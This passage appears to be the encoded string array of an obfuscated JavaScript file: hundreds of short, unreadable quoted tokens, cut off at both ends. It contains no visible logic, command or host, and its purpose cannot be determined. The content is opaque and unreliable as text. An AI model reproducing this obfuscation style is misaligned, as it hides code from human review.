,'xmoWW4HSlG','WOVdKrNcHSkF','C8k6cxddTq','WOpcNCoIyCkx','W6hcOhSgcG','kCk4ls3dKG','WQiHaZ3dLG','WPjTWQBdKNm','WQxcJq8xbW','WQpcHmoNCmk0','WQWsASkWCG','WPRdJgDmWOm','W5qDW6bPoG','WO58lxOr','rtFdKXldUa','vXldJGddRG','taZdVb/dUW','WRDyoSkTia','WPFdNGFcRCk1','kNWkbCkU','WOL1mxTT','zhNcVCkpaa','WRddVslcOCkT','zfKJnK0','WQy4xrGe','srhdOmojua','WRpdNHVcI8ko','gWakbSkK','W4JdHCoDWQ/cUG','WQXkW7RdISoA','x09AW5eV','W4n7WRLRW4i','nCkLW5aGWRO','iW7dQCk8WOi','pJtdH8kbW6S','WOmwBJVdIq','WR9Kn3bk','W6ddSSk6W59L','ecukg8ku','WQ3dMsfjxa','WQmOW4zqcXqR','jbymirG','dZaphxm','WQ87x8k3WO8','WQlcMmoTjWO','FXldRX/dVG','W7W8W5Kxla','xmoErYZdSW','W4bPhCoUcq','W55YWR3dKbi','WQLtWQZdLCoJ','iCkRW7W5W5u','WO/dSHD0rW','W69yn8oyjW','W5tcIfLIWQC','W7tcQ05BW6m','ErRdTZ7dIa','oZldUahdUW','kYxdICkpW4S','WPZdSgvHWQ8','WPRdPIvutG','W7hcSuf4W5a','WPVdGmkLWOnu','WRGAAYvG','WRBdQSkKWOXt','F8onW69vea','cCo8E8oDWQy','b8kIWQDGgq','vmoSCYxdRW','gXVdUSkjW70','WPFcH8oTE8kA','WPL6FZye','WQpdHrVcV8kw','oLrREWG','WOxdKfq/W7y','gt8Zg0W','WPVdVmkFWPrI','W4CSW6H6ka','WPBdTLSBW4K','WQBcKCovvL0','WP3cKwyajq','W5BdUCoyiCo6','WR3cJSkvWQNdJq','WPLEWPrDWPu','WQ3dTeH6WOi','W6zoWQldQvq','bCoHFmo5WOO','frycf8kr','CmkKhxJdTa','FmkUW41Rcq','W5xdKSoEWRpcQa','W4P5WRRdNGS','WRpcRSoYWR3cGW','WRhcI8oXbda','WRTFkCoyabyp','W5FdMCoSWPRcIG','DMJdTSkBlG','kSkJW4a9W4i','WOm9WQlcT8kC','WRVcM8o9jYS','d8kvW7GiWQ0','wqRdP8oFzq','lmk0WRj+BW','DMpcMCkogW','WRJdTuT8WP8','WOGQEHWR','WPZcMSoIBSkE','BLpdPmkEkW','nmk7kGVdNq','W4rMWQ7dHWO','pCorWQPMpa','w0BdGCkoaa','wCoFWO57ia','aXFdSCkhW5a','WPFcLhSBgG','WOy3kSochq','dZpdOSkuWPG','WRddUSkxWQDg','ANNcPmk1gq','AxVcPmkyEG','j0RdLdtdHwGyWQS','x2ZcM8kOnq','DCk0fxRdKG','fYiwchG','WO3dHCkZWPv3','fdSobM8','E3VcGSkvpG','W7v4WRJdKWW','WOBcTSowC30','mSo4WOHAoW','cJelbw8','WPDSjg50','WO9FW6NdNx8','WOLyWRbbWOm','W5pdKCkzW4rb','W5pdPSoDo8oJ','WPBcLmo7oXe','W4z8WQjtW5G','nmkCbtNdIW','iSowW6zrWR8','WPZcNH1EAW','WQLXWP3dI1e','gCo+WPKAjq','WPZdUIvSwa','WOnvvcqF','W5BdJSoUWO/cMq','WOhcO8o0sea','WPRcMhKkhq','ENn0W7OG','WO5BWRbgWOK','WQxcQmo7kHy','WQZcMmoSF2e','BhnsW7aS','ArhdLmoaAa','WPOOwXmi','WO5NWQ7dPNa','sqZdQCoSBW','FaNdVhFdNW','kJ4ZkfS','z2/cG8kdeG','W5LLaCoEcG','WOn6WR1xWQK','WOhdNvCzW5K','wIFdIqhdQG','WRa7WRVcVCkn','faebkmkK','W5xdKCk/W51y','W4nsrCkkpa','nX0kpmkZ','zSofW6fbga','W7jcq8kHga','hquWhKO','WPaNWOdcICkH','W4j6amoQhG','BeNdSSkxiq','WO4UoColcG','eL1DW5e0','WORcOdO+WO4','WODAWQ5jWOi','kZSua2i','WOFdOHDYsa','WRNdQhLYWQS','vvrFW4uI','W4joWQXQW5a','E0DPW7mg','v2JdTCkzoa','WOy1lmoplG','W6FcSuHcW7i','zCooWOPSna','WO5fWRraWO4','bCkWcYFdKW','WOpdGr3cT8kh','DmkQd2VdUG','W4D0WRHRW4i','mCkVW6u6W5q','W4FdJSoiWQlcPG','WPbOkh50','WOBdQMnZWRO','ESopW7jCfG','WPJdUb18uq','W5LqWORdVXy','jmkMiYxdKG','W4/dQSolkCoT','W4eLW4pdNCoR','W4j4WRTGW5W','qmkgfNtdMW','WQNdSSkaWQrB','cSkHWOP2hG','W4JdM8omWRRcSq','WR9dWR/dVhS','hXldHCkzW6S','WRpcKCo1DK8','WPe5vSkIWPW','DehcNmkoEG','i8orCmowWRu','k8oksSoYWQC','W7P5WQ5cW5q','WRrhW5pdNCob','W7bOAmkjlq','WQBcMSoiWQ3dSq','WPK7rHSl','WPvWmgrQ','WPzulwv4','EeNdRCkBkG','iCowxSoTWQ0','umoiwYJdLq','WQC7WQhcQ8kq','cc0bdxG','WPlcMmojvqa','jrZdSmkhW5e','xapdPCoeFG','W7zBWQBdGxO','ugZcKmkYpG','p8k+ksddGq','WR/dTKT3WPC','vWJdOSoiAW','mSocWPL1lW','gHKfimkX','WOBcVN0','iCoEWQzXka','zwxcJ8kufW','drm2mmk4','W6ldNCkXxSo2','W6pdLmkkW7VcGwyCWONcHK5HxXq','WONdLHZcTSk3','paiOpSkb','WPpcT8oIWOFdQG','W6NdGSo5hmoI','m8orWRT6lq','WPBdQJyoW7C','tdJdQtpdHq','nZaWe8kr','C8kNmgVdUW','C3HVW7eO','fv8memkg','WObEvGu0','WPVdLeXEWPG','WOVcTSkrvgG','WOSoqHyU','W7hdICoKfmoB','W6zpkSoAma','nSoCWOD9kG','iHNdTmk5W4O','W4VcO8okbYu','WPiZumk+WOS','W5XHc8o4ca','DCk1eNVdTG','WQldThzLW7W','WP3cGea3fW','W5tcHSoLhSoy','ldhdRCkjWOq','W5PPcCoNlG','WQSvcSo3hG','gCoUw8ojWOK','WPn0srS3','WO9FWQ9tWPu','W4NdGSolWR3cSW','WP0iWO/dNMi','WRyftvLU','pmkYpIVdGW','wxNcN8k6aa','kNinjmkK','tSojscxdRa','BxVcGmk2hW','mSkUW6C5W5u','CeZdImk7ea','WRVdMCk/WQvi','WOyMnCoIha','m8oOWR1raG','vSodut3dVa','WPhdLmk0WQD3','WQtcVmoNACkg','Bc3dRIJdHa','CgVdLSk/eq','oSo6WRTHlG','WPxdOui5W5O','D8kGcNFdQa','lCoVWOHLgq','nSk0W6CHW4u','WQRcG8oSkre','W4DWlSoukG','l3SNb8kA','WQ7dVeP/WOe','WOdcQ8oWWOFdQG','ghqqj8kK','pmkRjJ7dLW','CNTDW4yL','W5TnWR5oW7G','W71YbCoAiG','xwfQW4fC','WPyNvbWn','W6/cTfTMW7O','nSonWQ5NpW','WP9QWOXuWQK','WOS6nCowaq','ebConCkU','WPldLCk/WOf3','W5VdN8k5W7Xc','uKnVW6iS','uSkko07dOa','WQ3dVSoUWOFcHa','tSolW6zMlG','W6RdL8kDW614','c8kXW4SUW6i','WPToWRvwWPW','FCoRzaBdIW','oxqWbSkV','batdHCoIW4K','jCozWQfHkG','WRRdOw86W6C','WONdMH5Tqq','WOhdKL14WOS','dmkGndVdLq','k8kdW48+W6S','W67cKwvgW7y','WRO5yCkXEq','WQ41v8kJWRO','WOpcQCo8WP/dSa','W4rKWQTGW5e','W5RdR8odp8oN','jvKOc8km','frarjmkX','WOtdGI5UEG','umkmo1VdRG','W6bNWQvKW4a','WRLnW6JdN8oi','fsWidxu','qsBdIrJdTG','W74Jsmk2WPO','sCo1WP4lW7y','vIFdNG7dQa','WOG0WQBdLSk4','WPpdRWG+zW','WRtcJ8oIWQxdUG','WQBdOwO4W7O','mCohW4bdWQS','WOldIH7cOSkf','WO3cP8oEwa','WQRcImo9BeK','W7JcNuacW7i','WO5SWRjRWRC','FgJdTSkvoW','WOX9fGCr','WO1dWQPvWOG','WRboqau/','WOVcTSoVWQVdLW','pCo3W7TYWOK','WOpcHMKfcW','WOxcHCo3D8kD','D0FdR8ktca','hNSWpmke','cXezk3q','W4VdPSoapmoX','WPdcT8ookby','WOTpscue','pbOLmmkw','WQyXqZSj','WQlcISo9DLW','WR3dT8kvWPiT','WO1mk8k3WOy','W7PRmCoucG','W4BdUSk0W41h','W4BcHCoDgSoW','W5m3W7D2eG','lYZdP8kdWPi','W6ZdU8oAW5VcTW','WQH2kxn5','C8kLhNBdRq','WRG9BZhdVa','W6e8W4nOoG','hJNdQSkUW4O','jtKuc2u','WQ8HqmkVWPO','WRJcJ8oUnG4','W4L8WQDQW5q','WQjmWQXYWR8','xIVdIq/dSG','cHFcImk4WR8','WPRcRmo0WOpdQW','WOqRnSoodq','x1tdTCk9fq','WR9hWQJdUMS','W4FdPmoDj8oN','ldNdOCkZWP4','W7CZW4DVfG','cSocW6jdWRu','F8kKeNVdPq','WOpcOSoVWQNdOq','bCkhjZRdVW','i8o4WOvGbq','WORdMYFcO8kP','WQdcHeWohG','WPnRWOBdQ3a','ds8ie3K','lrytp2O','WPNdG0PgW6a','WPneWOXbWPy','WRpdNCkhWQWT','W6pcU0LCW6K','WOX8o2PN','vZtdIWhdSW','jYpcT2VdPW','W49jvmklnG','W4lcT8oohZhcSCo3','Fr7dQXRdKW','WQJdHZxcPmkm','W54uW7DXmG','WP18nxjB','W4vfWQr3W7C','oSolAComWPS','W5f5w8kYlG','W6LpASothq','sSoxW6nCka','WOhcN8oPymkB','WRniW4xdUSow','WRhdNI3cJSke','WOdcJSoLuwO','W6VcRuvnW6e','WQLBW4BdH8oe','WP5Qdfer','hmkGWODdlq','xun7WO9j','ASo8CHm','gSklW4C8W4K','W4FdNSkmW5DW','WOBcJeSada','W4JcU1PHWOi','pSomWRD1oG','WRJcNHz4xW','WP96jwzR','WRDOW5JdL8om','WOBcHMiahq','WOyLWRxcR8kv','ySopW6zhaG','WP3cPSo1WP3dRG','WR4NFItdQG','W4SZW6r9nq','WQZcJmopBCk0','WRFdTf14WOW','W63cUf5fW68','WQW1tdFdKW','W5HGmmoydG','ds/cMCkhpG','WO/dTGzYrG','WRRdTCklWODw','WPZcNmozFSkE','WPBdGJNcSCkJ','WPPKWOtdGhK','fmolW69sWPa','WO0YqCotkW','WQiMWRJdLSky','gHGCiCkP','hGiJn3K','hCopWQLGaq','WRtdVCkqWQjv','WPNcMmo3u8kg','WPBdIG7cVCkU','W7CTW68xoq','uNvDWO9j','FmoxW6fjka','jdecfMK','W5auW4DUmG','FCopW6fkgW','omoaqmoSWR0','WP/cPCoIWPldIG','WPFdGXJcPCkf','DdpdTSoLtW','eJ8sfwO','W6ddJ8k0W6zi','WRGgpqq8','WPOodmoocG','WOhcP8omaJS','mheWgCkQ','WOvLWPpdJ3S','WQRcI1mdca','WP1AWR1cWPa','WR5/W43dLCoA','WOrXWQ3dGe0','WQe2WQxcQ8kA','W4TUWRZdJaG','W4ZdMSofWQlcPq','D8omW6Hlma','W5z5WRJdHG4','WPvsiGaW','W58ZW7v8nW','lrxdUSkcW6S','omkNW6eKW5a','W5CWW4n6oG','WORcOdO1WOS','o1SkFCki','WOddVe8oW5e','DN3cG8kBdq','EgFcKmkvfq','W5NdQSk1W59c','kZyge2K','x11+W7eR','WOxdT0WoW4S','W6XWq8kWgW','FdZdGtFdVG','j8kcx0tdGW','WPnXWPBdN38','pmkvWObQWQq','vCoFrYddRW','BtxdQCo+yG','nSkMW74/W5K','WQJdT2/dICk9','WRK1FIxdVa','W55cWQ5cW70','oCoQDSoFWPi','df0ebSkB','WQdcPuqdoW','lJKpd3i','t1hdLJVdLq','xdldSWhdUq','nmojWRv5kG','WRVdPqdcV8ou','xHxdPCorEW','WR97W5ldSSod','WQmXBHBdRq','WO7dMGPXua','W5z5WRJdNrq','WPJcGmoosSkH','lhpcHCk/gCoTihOxWO5QWOiR','WRLoW6JdN8ou','WRFcQmo2FLW','WOJcT8o+WPJdSW','W4zZWQtdGqO','vhhcUCkKoW','WOGQsXmm','W71LWQr3WRG','WQFdQSkAWQjX','ltFdTmkmWPG','W4JcG8oLW5m3WQjDWPbeWPrt','cmoyW4DTWQq','WOhcP8orasW','kCoeW5HSWPu','WO7cKwyodq','W586W7D+nG','WQv2WQJdG1q','WQldTJTyqW','WPTBvIeq','ydpdKgldUq','WQqVWR/cSSkl','W5NdVCksW657','WOpdUYvZrW','dGNcImk3WQ8','W47dVmk7W5D6','WRxdSCkuWQrt','WPj3cvLU','W4zKe8orlq','WPNcOM4mbq','WQf+EaOC','WPRcRSorWPRdOG','dZiWp8kl','W4JdRSoskmoH','WQzviG4i','W5tdVmoCgSo6','W6NcUJbhWPC','z8ohW4eOmG','W5BdOCoAj8o5','e2/dGCknda','mtqOfCkw','W6/cI0XPW4W','C8kMchxdTW','WP4qyGZdVG','WOLaWRHEWPW','W43cHSogoSoB','jdmodhS','oSkRDmozWRK','tXVdGCoCyq','w8olW45Gda','WPjjWRLUWPC','vftdRmk0jq','WORdJ195WRO','k2S6b8kN','nSoMW7LSWOy','e1RcLSkSbW','rdJdIW/dUq','WOiXyItdHG','dZGuc2O','D8orqY7dKq','zx/cKCksdG','v2/cNCkyfW','W6TlDSkJda','W5ldN8oiWQhcKq','pZVdJmkDWO8','W6ldKCkFW4zL','W6NcUg1JW6G','WRaZErxdIq','cvSmimoh','WOdcL8o7jZm','WONdHHZcQSkP','lmo7W6PZWO0','WRHkW4ddLCob','mcSxhMC','W4ZdQCkwf1a','WQxdNITyCq','W69sqmkplq','lSkRW68WW5q','WOyqjM5U','cmk0WQ5UhG','dtuogNW','WOGZwqGQ','W5PGf8o1dG','WRq+A8kqhG','F3JcVCkvEG','ge0SgCkC','utFdMa7dQG','pmowBCoYW5a','rSosW759pq','lHq6cvS','W6vhhmktjq','WQRdQuzvWQi','tdZdNq7dIG','WP1eWQ1dWO8','ESkGdMtdPW','v8kPW6qjW4O','W6BdLmonWOBcLq','lfiWbCkO','W5vUWRJdMaK','W5rDtCkdlq','jhm6bCk8','WQdcGmowF30','WP4lEtq9','jgSQbSkQ','W5pdQmkSW4ja','WQ3dT8oLWOdcPa','W4C+WRlcRSkW','WRtdHCkgWQjq','WOK3xCklza','WQCQEmk2cW','WRtcK8o1Aee','WPpdOSk7WODQ','DmovvYddPW','k8okwSo8WQO','W7RcP0HdW7i','WQuTwSk5DG','DCkJnxBdSW','j8kmWOnlhq','W6POv8kHrq','BxJcNSkgfG','W5rIWOD2W5S','W4vDWRPSW5u','imontSo5WOW','W7FcQhjUW74','Cw/cMmkygG','W4jLWQn2W4a','yetcTX7dMq','pK49imkZ','WP4kwtNdKW','WQhdOuvMWOW','WPFcPSo/WORdUq','WRH9wIKj','W7eTW4rphq','WQTiW4NdGSoO','WQqWzSksWO8','WQVdPmkyWQbt','dqupWOrtW73dIr4ptCkiW6C','hIOma1O','ncCJx8kO','WQ4uFrS7','W4NdP8ompmoZ','td7dIr7dSa','eSknfI3dSa','wSoBsd7dRW','u10rpSoh','iH3dRmkhW4O','n8kUdIJdKa','WQqMWRZcUSkE','WRWEW6TAma','W6RcN0DfW5O','WQS3DttdLq','WOykaCo3hW','WRaGWR/cQSkB','WODDWPDgWPy','omk8W7WJW44','aqxdO8kEW50','xmohW69chW','WPPTWPFdNhy','WO7cR1uNpq','WPr6AJyO','WRm2WRpcUSku','WOvYWP7dHhm','EehcHmkvmq','WPquBCkYWQm','WPZdNcPpBa','kZZdPCkdWPa','WPldSvuoW74','W5usW6z7oW','WROvyHKs','W55DWQX2W54','WOGPo8owaG','AW7dUCkRoG','pCkrWPbtmq','W6TlrSk4','WRJdQmkjWRng','WRjQWR7dMcG','WQBcMCo1y8kg','WR5YyGGQ','WOuSlSozeW','z1ddRCk5fW','WQNdP3iaW5e','WQzjWRf2WOS','wI/dLrVdVG','D8kSfxddQW','W5H3WQRdHGC','WQVcR8oVFSk6','W7FdU2fEza','WQC3hConzW','W7ddSCoGfCoD','t0pcLCkdfW','W5GiW652la','WQLrxJ4C','W79tWOHGW6i','WPLijgPi','WP3dMSk+W4Hw','WP/dGbJcS8kM','W6r5WR1jW5q','WPLrqIKD','gZWGk8ku','grawkmk7','tqBdS8oSya','mrddRCkxWQa','WRVdUHVcHmkk','oGvqbSkW','o8oiWR1Zpa','d8k8WRX3hW','kSkYWQD1aG','j07cQMdcIZq7WOpcHJCDWQW','cCowqCotW5a','mmkXW78XW5C','WRVdMCkLWRX6','dJGwdx8','w8ossY7dUG','tWxdOmopEG','rrldJdJdTq','W5pdRSojkCoE','WP0TwGSL','WPTBvGOq','WRxdJfTXWQq','WQCIWRxcRSkE','wGRdHCoJwa','WQSvomoMoq','CmosyIxdMG','WQ7dGd3cT8kL','WRRcMmo7lrK','WRlcJSoRC2e','nSk0W6mVW4i','W5ujtdldKq','imo+W712WOO','t0zuW50t','W4rYWRrSW7W','qcxdGtRdNq','W7FdT8kYW4b7','WPRcT0qddG','ufXlW71j','W4RdGSoGjCo3','WRW2W7TxpW','rNa7hCkI','WQBdH1C7W54','oSoRESo2WPS','WPWYvCkQWP0','WPBdPr1Nuq','WQO2ASkTEG','WRNdNbxcG8kk','bWukk8k4','nCoIW6rXWRm','nYGohNy','csm3jSks','W6b2WPHiW5G','W7zuWQhdLWK','W6fPqCkJda','amolw8oWWRS','WRddMfO6W6G','WPZcHmokWOFdTG','CdRdTtZdKq','lmoQwmovWRK','A2DOW74Q','pmk8nYBdGW','WR1FW5pdNCob','cJquch4','t1ZcO8kilq','W49YWQJdNbS','pmodWQ4xpG','W4JdV8kZW557','WPHaWRXqWQ4','A8owW6Djpq','n8oSW6n2WOW','dYpdVSkDWOa','ACkQcgtdRq','jSo3EmoRWQ4','WPj8m2LS','WPFcQmovh3q','WRlcImoSbbK','W5K0m8oWrG','WPpcU8o3WOtdTG','W7BdOCk4W7Dy','WO8On8oveW','W4XOWPOlja','tSoUW4vmpq','cZKph34','gmo1WPLrbq','W4LnWQdcUYi','A33cGCkygq','omocWQHKpW','f8kfW6mNW68','jCo3B8orWP0','W5xdRmkSW4jw','oSovqmo3WQ4','pCkDWPryba','dHqYmmkh','WQPyWPjWWPC','WRBdTbPWBq','WPxdNNKIW7e','W4b7WRD7W4i','W45BuCkimW','xGxdSmoJsq','B0pdQ8kCoW','r0tcTWJdSG','W7X3W6fAnG','WQPsWPtdI30','eSo1WOXAlW','WReelCoTkG','WQiLWQhcKSkF','WRFcGmo0tK8','WO5FzcNdUW','lSo+W75UWO8','pmk2W7S6W4W','t1dcP8kUnq','cbieimkO','WQnrW5FdMmog','WORdN8kCWQHb','WRG8uh8U','BuZdRCkrkG','WOBcHSoOFmkx','WPPoqdOj','b8kyfaBdQa','v8ovtY3dSa','W7jIBCkCmq','cqexpCky','WPZdUb5PsW','gSkRWRnXpG','W4CuWQlcVSkd','WP3dOajxAG','WPtdOSklWRvA','WOz5lwT3','W5L3WQRdKW0','nCkJicxdGa','ffWziSkS','ufxcM8o0cq','WOlcJ8oRASkm','WO8QqHJdMG','WRnAbN1l','WOvnWQ1bWO0','nXScj8kX','W6ddK8kDW71s','WO56baCr','WPxcH2Spaq','mSozWQz/pG','WOhdU04oW5m','lMy/eSk+','W6FdMSkLW7vi','WRSADmkmDIq2W4hcQmkSna','WPuqqaiA','WQ4iWOJdU0W','pmoYWQfxoG','W4bIWQ93W7W','gbmfmmkN','vYBdGbpdVG','W5LkWRZdKsG','WOZcLwybgq','dmkAkY/dTa','WQNdUN0rW5G','dHeNpLS','WPuvqJSh','mYSGlLe','WORcMmoatmoU','WORdSGT3sa','xCo2wWRdVG','FKBdPCkccW','WPhcOSo+WP3dQq','dCk8WQDPdG','pSkckI7dIa','cCoXCmooWPS','W4XPWQ7dVXm','trhdQmotBq','fsembwG','iCkDibldNW','WOryWPrkWRm','emo2W4rOWOm','pcaAkea','WOrrrJGD','W4xdQSoGgSoZ','WQGZAdddUa','WOZdLCkuWRbI','WQFcGmoZu8ky','WP9jW5pdKSoA','WQ3cISoQeMi','fXqdj8kP','WPJdUJFcHSk5','m8o6WPGpoq','W5nHhmoUdG','WPZdUSk0WPqT','W51KWRFdKGW','WPFcHCo7D8kB','tLtdImkpaW','W6hdUmoJo8o+','nXqhp8k6','WPTgWRrUWOS','WQSnc8oMmq','WOr1jNbT','WOJdPGb7Ea','WOxcNxepW7e','WOdcISoXWRZdGq','WQjHWOPHWOS','WQLBW4RdGCow','WODkWQpdO0W','ndOWdG0','tIxdIXtdHG','ySolW7jccW','WRTpW4ZdHCok','W5rJWQHGW4i','dcmlhKm','W6hdG8oKoSoa','D2nWW7WM','WP88sSkXWQm','kmoMwSoHWPe','WP7dSXvSra','rmoRv8oDWRS','lCoNW4ThWOe','WQaAFty7','W4vMWRrVW5i','WOZcVSoSESkA','WR4uFr7dVG','WQKnCGqS','WQ3cIWStBa','WQtcJSoic3q','WOlcSmo+WORdSa','WQ3cHSoTAue','W63dJ8kzW71l','EN1+W44s','WR/cOfmNiq','bZGibhe','W5T2WRxdVXe','W5HMWQruW7i','WPVcGSoSF8kd','WR1ZAs4Q','WOddIMjNWQK','W4RdQ8oKmCov','DHVdUc3dVW','pCkQW6q+W5i','WOVcJSoAscu','jSoVWQnrlG','ot4Lb8kp','iH7dPCknW5q','wSokrdhdPW','dXKfimk3','WPOhzY/dTq','WPVdVuiAW5y','sYldTCk2WOy','h8oDW4TQWQK','WOxdVXXRwq','sZddTCkWWQq','A3LRW7G9','brqvp8kY','WOG2omoscW','W4THWRPXW5S','pCo9W6rLWP0','W7FdM8osfSo5','W4SBW6b6pG','W4ddUCkOW4LA','WP7cSmotodW','W4bYdSo7fa','WRj6WOBdNY8','W5pdHCozWRZcOG','W4xdV8oHWOhcTW','wdZdMbZdQq','jmkKdIpdHq','WP3cOmoQACkg','WPRcTSo0WO3dTW','WRftW6hdV8oq','WOBcJSoPC8kx','w8ooW71siW','WQVcJCoXzeO','WQzUWQDDWO8','lCouWOXbia','WP/cLhiaga','WOdcLhSBcG','WQhcGgmpka','zNnZW6C+','WQKnxcCL','WO7dQHPVuW','ns8pgwO','WPNdMdJcJCkg','W6TUCmkroa','uqVdHmo+ba','WQBdOSkvWRzk','WPnxf0ur','WOZcRmoBwxm','W4VdQ8odffu','WQKJEJ3dSq','WRBcPCo1b0G','eSkMW4zKFW','WOrwWRzaWPm','WPK4waKD','bCo+WP1ycG','WObNWRlcS2S','WRSOE8kWEW','CtpdRHFdKq','WQeldSoXcG','WP/cJSoXCmkx','WQqLWPlcTmk3','cmottmoFWOK','W7hdKSksW6G','WR9vWP/dRNu','WOeVEmkYEG','lISiaKK','W5LGc8oxeW','D0/dSCkonq','c8oqq8onWQ4','WOSQBJtdLW','fCkbW4qpW7u','W6r5WPHUW5u','FCoZDsBdQa','W590qCkvgW','aqNdG8kpWOu','WP3dOXz+wW','db4nd2u','WOKhscJdKq','WRyQyZ7dTG','lmkwWPi','WQVdTerGWOq','eZaLkmkw','W5hdO8omnSoZ','WPLRkwLN','kCo6W69RWP8','W7HnWORdPZC','WQq/D8kTzG','WOBcPCooWOxdLq','WR7dR11GWOG','namCcSkf','W4LmsCkeeq','dHJdR8kgW5q','cZddVSkZWQ8','WPf9vGyu','WQ0PECk9Da','WQ3dVrLiqq','D0NdPSkVwq','l1tdHCk2WQC','oJ8NfgG','EmokW5iaz2KbpK3dLeBcKCk+','W7FdKSkkW6PR','WRqnuby5','WORcOKOufW','W49BrSkikW','j2CPbSkQ','imkSW64HW4y','WPHqxsaz','l8o7W7DWWPe','gXOlfSkH','gmooWRT+ka','ns0oc0m','WRNdOKj2WO8','lSo0WPuiWQO','WOlcQ8oYwSkB','WQySuHKD','WPuQkCoraa','k8oNW6LYWRy','iSojxCoVWQy','WO7dMXlcT8kL','WP3cM0mvWR8','W4JcSLfDW78','WQ4uv8krra','W7tdSJ3cNCou','WP7cQSo8WOVdUG','tbBdTSoFAq','WR7dJfr7WPG','WOBcQmoZWPZdOq','WPqiqJNdMa','h8o+W6nTWPC','qJFdMX7dRq','WOpcSmo9WOpdVG','pmo3WR9DmG','ntymh2O','WOJdIbRcVCk+','WOnuWQBdNhy','WRBdNgOpW5q','W5FdUSk9W4Hq','WQldKgWeW4W','W5GnW6TXeq','jIJdR8kwWO4','W5SCW5Kxgq','f8kbW4bgW6i','WQNdIhRcTmkO','WQqHWQpcV8km','WQ4IWOpcKmo3','WPqLqdNcKq','WPRcJSoIBSkg','WPhdOfyhW5e','jCkDWOHEia','W4RdL8oiWPBcQq','xMRdGCkOiq','WRJdOSosW6XW','WPFcNmo2DCkb','CZOtf8kN','WPPQkvLW','WOWmlCobea','WPVdUKKDW4C','WPPDrJSl','bSkZWQ53eq','WQJdOSkfWQ1l','WOSuyJ/dPq','cSk8WQnHpq','z1/cOCkNjW','WQ5bW4/dMSoy','WORcHmo2CCkx','WOXgWQrmWP4','mmkSW6uNW4O','W6Xsnmk1za','f3XfFCkk','WPzdhCktxG','EY3dQmoRAa','WPLUnNj3','ACkQeMNdRa','W5TGWRLIW5i','WOL/W7xdV8or','kSkHW4a5W5e','WRbkW4xdLmop','imoOW710WPi','nmkGWQz4rq','WQzLWQBdPHy','WOu6jmojaG','tSoxrdpdRa','ECowW65kcq','WRCrlCoQaq','EuFdQ8kxiW','WPfmWP3dJhe','W4rRhSo6dW','cmopW41sWOa','ddRcLCoRwSomwMm6W4BdJ8oHWOa','WR5/WQfaW50','W7ZcGSoUWR3dQq','WQywWRlcSCkC','WRDKEsy9','wSk0ahFdMW','u8oSrGldIG','W4r8bCoZlG','xhBcJ8kxnW','WO4NqqaA','WQNdTqtcLCkz','WOawrSk1WPe','WRNdVLTLWOq','WP0CWPNcN8ko','W5JdVCotnCoC','WQLtW5JdICor','WRRdQcPOra','WO/dQrLVsW','WRirEmkWqq','WQPAW4JdMCon','h8kaet3dKa','pSoSD8oWWOO','W49/CmkNhq','W7j7WPVcPHe','WRhdMCkbWQP1','vCoZuIBdTW','WQj9WPrjWO4','WP1ZjwvL','jCowt8oOWRm','W60nvaWlWRPDoCkqWPhcGmoM','WR/dJCo6WOxdMq','DmkTevBdRq','sWZdU8owFq','W5D0WQLTW4W','WO4Ruqul','WRqorrpdJa','W45QWOhdNw8','tKdcTCkXia','WOdcI3Ckda','WQ3dVXPNua','WOxcQmo0WOtdTq','WOWVWQ7cSmo3','WRxdPstdICkR','nbCXcKS','D3ZcMmkyha','EmoSWOPDoq','WPvEtJKw','WQldVN8jW7O','tZxdNGJdSW','lmolq8o5WQC','emk8WR5WeG','o8kYW6iIW5u','lmopvmo2WQO','uIJdIHBdPG','gCkZWPaWBSo6kIFcSCo5AG','oSolWRX+iG','btVdSSkwW5S','xehdHSkujq','WOTyrIeC','lSoxWRHJkq','cmkCjZldTa','swFdK8kU','WOFdHGDyAa','WOdcH3Sefq','jc4BdM4','fGuwiSkQ','WOZcN343W7m','oeG5bCkE','lmovwmoWWRq','WQ8Lx8k1WQa','W4Pks8kbpq','hmouWOnfpW','WPuZuSkGWPq','F1tdJ8kWiq','nIjOe8kr','WOqSsXqi','W5HHWQHTW5q','WO0Grmk1WOi','WOyzq8kNWR0','W4/dVSoFoCoL','DmoosdldNa','WRxdMa7cGmk3','lCkUlcZdLG','bSoRq8oiWQK','ESodW6jpcG','v8kMW6KGW6i','gayipCkR','W4zQWRJdKG0','u8ovqYJdRq','W6VcP0fnW6G','W6ldNmkzW6TW','WOKohmoAeW','FeJdO8klcW','WPpcP8owwxm','W4r5WR5LW4m','W41XWRNdSba','WOvwvIa0','WQSkuSkUEW','pCk2W78IW5a','WOaUzSkDrW','W7K1o8ooeq','WPxdSHH0za','WRaSzttdLq','WP0lDImU','W61leu1uW6Tn','p8kDWQXSjW','lwCXa8kT','W6nGWQPTW5G','W4yrW6jRoq','WRfjW5VdICoi','WRvUvIq2','kCkLkItdKW','cCoAW5LjWPq','WO11k3r3','W4JcJCksbXu','ecCcpeu','WRdcJmoFWRe','WPtdUSkhWQTg','WQTtrmkVmG','f381gmkT','WOdcVtZcT8kk','WReKWRhcKSkB','WP0qWRVcUCkR','WQW0ySkoFq','lbVdT8k3WPK','WRzmaK93','W7apW7HEdW','WOX/k3zZ','WOVdSuWeW5i','W6nCb8o1iq','WQtdHxL+WQC','fmokW6ejW5e','W5S3W7rJda','nq/cNCo3WQa','rgtdPmk7nG','dt/dQ8kgW5a','amk8WRvHhq','FNDTW7u2','WPldUtRcGCka','WOlcMuiuia','WO9wuSkSEG','W4/cJgrAW58','lSk4ns7dKa','W4RdGSoqi8o4','W6BdHCoeWOFcTW','WPHSWO7dNhS','W4NdV8ofmSoZ','kSkTnrZdTa','WOSIxCkovq','uftcVSkSia','mJKma2G','WRZdQ0j2WOW','F2JdQSkEnW','WR9rqX0p','W6nfkG','WOqJtmkZWOi','tSoRurpdTG','WPSZycyc','WPXZWQldOuW','WQrzaSoueW','WQVcKCoNAvi','mcddVSk6WQS','W4NdJ8ooWQBcRq','WQhcPfuhyq','bHVcVSkSia','WQ3dOKD1WOC','WPddI0zHW4ddISkuWOm','mt/cImkBWQK','WR4LzcxdPq','W6Lfe8o+cG','haxdQSkbW5m','imkQW6uMW5K','WRBdQuf7WOO','W4DFz8kcnq','W4C9WRxcICkt','uZddGrldQW','ALFdT8kqjW','WOqQrrCo','W6BdKCkyW7X0','CbZdRcVdLq','W5NdJCkOW6Pu','W75lk8opfW','FCoRAbFdIW','nraTcu8','WQJdO8kKWQ1G','WO5dWRbtWPK','W55pimo2ca','W5HZa8o3cq','WO8SimonhG','WRftW5tdISkS','WPaYDZFdHW','wmkmlLNdKq','WOVcHCoNF8kp','WPH5WPr1WPi','WO/cLSo0CfG','W4ldS8k1W4LD','aqVdISkDW58','W6pcPM5